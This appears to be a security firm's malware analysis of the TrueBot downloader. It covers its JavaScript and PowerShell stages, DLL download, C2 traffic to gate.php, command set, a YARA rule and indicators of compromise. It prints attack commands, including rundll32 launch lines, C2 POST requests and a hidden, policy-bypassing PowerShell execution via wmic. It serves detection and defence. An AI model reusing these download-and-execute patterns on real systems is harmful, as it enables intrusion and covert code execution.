-
- It is a downloader type malware, used in the early stages of compromise.
-
- It has used the Raspberry Robin worm as an attack vector.
-
- It is the evolution of the Silent.Dropper malware.
-
- It is a tool used by the criminal actor known as Silence.

For more information on how to defend yourself: fortgale.com
Technical analysis
Stage 1 – JavaScript
Our analysis begins with the identification of a JavaScript file, presumably inserted as an attachment to a malicious email. From intelligence activities, it was possible to recover the file named information_7_apr-4753978.js. The content of the script is obfuscated, in order to make analysis activities more complex:

62[.]204[.]41[.]69. The format of the file does not appear to be an image type (PNG) or attributable to a dll. In reality, it is a PowerShell script encoded inside a text file:

Stage2 – DLL
The script, once executed, starts the download of a dynamic library (ldn.dll) from the address 62[.]204[.]41[.]69 and saves it in the path $env:APPDATA\ with name NoSleep.dll.

cmd /c rundll32 %APPDATA%\NoSleep.dll,ChkdskExsStage3 – C&C
The libraryNoSleep.dll, signed with a Sectigo certificate, is none other than the TrueBot malware:

C:\ProgramData\<GUI>.JSONIP and a mutex with the name (u3qkfewi3ujrk32lqpti32ofwq)

-
- MicrosoftEdgeUpdateTaskMachineCore{1575CC8A-457A-1700-652A-6AF2B031A266}
-
- MicrosoftEdgeUpdateTaskMachineCore{1575CC8A-457A-1700-652A-6AF2B031A266}
cmd /c C:\Windows\SysWOW64\rundll32.exe /S <PathDll>\NoSleep.dll,ChkdskExs

hxxp://droogggdhfhf[.]com/gate.php.
POST /gate.php HTTP/1.0
Host: droogggdhfhf.com
Content-type: application/x-www-form-urlencoded
Content-length: 778
q=biUzZDdiNTMwMzRjLTdiNTI3ZTAwJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJTI2bCUzZE9mZmljZUNsaWNrVG9SdW4uZXhlJTdjZXhwbG9yZXIuZXhlJTdjU2VhcmNoSW5kZXhlci5leGUlN2NTZWN1cml0eUhlYWx0aFN5c3RyYXkuZXhlJTdjVkJveFRyYXkuZXhlJTdjamF2YXcuZXhlJTdjU2dybUJyb2tlci5leGUlN2NwZXN0dWRpby5leGUlN2NkZWNvbXBpbGUuZXhlJTdjQXBwbGljYXRpb25GcmFtZUhvc3QuZXhlJTdjV2luZG93c1Rlcm1pbmFsLmV4ZSU3Y09wZW5Db25zb2xlLmV4ZSU3Y3Bvd2Vyc2hlbGwuZXhlJTdjeDY0ZGJnLmV4ZSU3Y21zZWRnZS5leGUlN2Ntc2VkZ2UuZXhlJTdjbXNlZGdlLmV4ZSU3Y21zZWRnZS5leGUlN2Ntc2VkZ2UuZXhlJTdjbXNlZGdlLmV4ZSU3Y21zZWRnZS5leGUlN2NNb1Vzb0NvcmVXb3JrZXIuZXhlJTdjc21hcnRzY3JlZW4uZXhlJTdjZGFzSG9zdC5leGUlN2NzcHBzdmMuZXhlJTdjV21pUHJ2U0UuZXhlJTdjZmFrZW5ldC5leGUlN2NmYWtlbmV0LmV4ZSU3Y1dtaUFwU3J2LmV4ZSU3Y1dtaVBydlNFLmV4ZSU3Y1dtaVBydlNFLmV4ZSU3Yw==POST /gate.php HTTP/1.0
Host: droogggdhfhf.com
Content-type: application/x-www-form-urlencoded
Content-length: 180
biUzZDdiNTMwMzRjLTdiNTI3ZTAwJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJWFiJTI2byUzZFdJTjEwJTI2YSUzZDY0JTI2dSUzZFdPUktHUk9VUCUyNnAlM2RERVNLVE9QLTE3MjE2MFMlMjZkJTNkCapability Analysis
The main purpose of the malware is to send information about active processes in the system to the C2 server and execute the commands returned by the server. When compared to other malware of the same type, the set of operations that TrueBot can perform is extremely limited:| Command | Effect |
| KLLS | Delete DLL and end process. |
| 404NO | Empty command. |
| http | Not identified. Parses values separated by “|” o “/”. |
| PS1 | Download a PowerShell script with path C:\ProgramData\<GUID>.ps1 and executes it via the command wmic.exe process call create \”powershell -executionpolicy bypass -nop -w hidden <file ps1>\”. |
| SHC | Download and execute a shellcode, injecting it into a new process cmd.exe. |
| S64 | Download and execute a shellcode, injecting it into a new process cmd.exe. |
Riepilogo
TrueBot is a downloader malware, and as such it is mainly used by an operator to convey other malicious software (e.g. CobaltStrike). It is clear that it was designed to complete generic tasks. In fact, there are no advanced commands usually used by an attacker to carry out advanced compromise activities.
YARA Rule
Our malware analysis team has developed the following Yara rule:rule TrueBotRule {
meta:
Author = “Fortgale“
Summary = “TrueBot Yara Rule“
strings:
$possible_function_name = “ChkdskExs“ wide ascii
$parameters_mapping = “n=%s&o=%s&a=%d&u=%s&p=%s&d=%s“ wide ascii
$ps1_path = “%s\\%08x-%08x.ps1“ wide ascii
$jsonip_regex = “*.JSONIP“ wide ascii
$jsonip_path = “%s\\%s.JSONIP“ wide ascii
$uri = “/gate.php“ wide ascii
$schedtask_name1 = /MicrosoftEdgeUpdateTaskMachineCore\{[A-Fa-f0-9\-]+\}/
condition:
uint16(0) == 0x5A4D and any of them
}
Indicators of Compromise (IOCs)
The following indicators of compromise were extracted from the analysis carried out: Domains-
- droogggdhfhf[.]com
-
- 62[.]204[.]41[.]69
-
- 92[.]118[.]36[.]236
-
- hxxp://62[.]204[.]41[.]69/dll.png
-
- hxxp://62[.]204[.]41[.]69/ldn.dll
-
- hxxp://droogggdhfhf[.]com/gate.php
-
- (u3qkfewi3ujrk32lqpti32ofwq
-
- information_7_apr-4753978.js: 8A2AA35F1E8E8186A0F4A6684D3CAB54E093914B2DBA38F59D5D01C6EE6AAF04
-
- NoSleep.dll: b803db527f146f0d356700e24836a2e888f74c3dd2196a99f73caa0e57007f34
-
- 594ade1fb42e93e64afc96f13824b3dbd942a2cdbc877a7006c248a38425bbc1
-
- 47f962063b42de277cd8d22550ae47b1787a39aa6f537c5408a59b5b76ed0464
-
- ff8c8c8bfba5f2ba2f8003255949678df209dbff95e16f2f3c338cfa0fd1b885
-
- c042ad2947caf4449295a51f9d640d722b5a6ec6957523ebf68cddb87ef3545c
-
- 0e3a14638456f4451fe8d76fdc04e591fba942c2f16da31857ca66293a58a4c3
-
- 1285aa7e6ee729be808c46c069e30a9ee9ce34287151076ba81a0bea0508ff7e
-
- 2c8d58f439c708c28ac4ad4a0e9f93046cf076fc6e5ab1088e8943c0909acbc4
-
- 97bae3587f1d2fd35f24eb214b9dd6eed95744bed62468d998c7ef55ff8726d4
-
- 80b9c5ec798e7bbd71bbdfffab11653f36a7a30e51de3a72c5213eafe65965d9
-
- 22e3f4602a258e92a0b8deb5a2bd69c67f4ac3ca67362a745178848a9da7a3cc
-
- ed38c454575879c2546e5fccace0b16a701c403dfe3c3833730d23b32e41f2fe
-
- 7c607eca4005ba6415e09135ef38033bb0b0e0ff3e46d60253fc420af7519347
-
- b95a764820e918f42b664f3c9a96141e2d7d7d228da0edf151617fabdd9166cf
-
- 97d0844ce9928e32b11706e06bf2c4426204d998cb39964dd3c3de6c5223fff0
-
- 8d8a0e751c5bcc4169e0e7bc6593764c67b3c97d6511563525bed7bac3786b15
-
- 68a86858b4638b43d63e8e2aaec15a9ebd8fc14d460dd74463db42e59c4c6f89
-
- 2d50b03a92445ba53ae147d0b97c494858c86a56fe037c44bc0edabb902420f7
-
- e9a56ff888e9377394a45c97d168adc7774a36bf7f0160fe0b305cc23dabebf4
-
- bf3c7f0ba324c96c9a9bff6cf21650a4b78edbc0076c68a9a125ebcba0e523c9
-
- a69400c59c9d523d9c0548e2c1cb27ebcc4fa04b512d6fb7b9917b8ab3e00844
-
- 172e9ae8c25df7eae916bafccc8d11615317c3144a77a0d106f672dd7d62c1f5
-
- 40e1e6bbfd567fe6a1eb826667966cade58522718c96ddea5c6c4804de26c800
-
- c713b48fc5335c1659c6e38e2b5ed304a4425ccde4c8c7706dbcce40cb8f02e2
-
- 6210a9f5a5e1dc27e68ecd61c092d2667609e318a95b5dade3c28f5634a89727
-
- 3160c6e4384affbd13179a5299fa2e1c39a5c777c696eba41d360b8377db0e10
-
- fea48868a14f4b275a5e6a4a26b69e874b5ac7bdf4c65bcb1299db3f0cb44d46
-
- c3b3640ddf53b26f4ebd4eedf929540edb452c413ca54d0d21cc405c7263f490
-
- 72813522a065e106ac10aa96e835c47aa9f34e981db20fa46a8f36c4543bb85d
-
- 1ef8cdbd3773bd82e5be25d4ba61e5e59371c6331726842107c0f1eb7d4d1f49
-
- 092910024190a2521f21658be849c4ac9ae6fa4d5f2ecd44c9055cc353a26875
-
- 7e39dcd15307e7de862b9b42bf556f2836bf7916faab0604a052c82c19e306ca
-
- 7a64bc69b60e3cd3fd00d4424b411394465640f499e56563447fe70579ccdd00
-
- c3743a8c944f5c9b17528418bf49b153b978946838f56e5fca0a3f6914bee887
-
- 7c79ec3f5c1a280ffdf19d0000b4bfe458a3b9380c152c1e130a89de3fe04b63






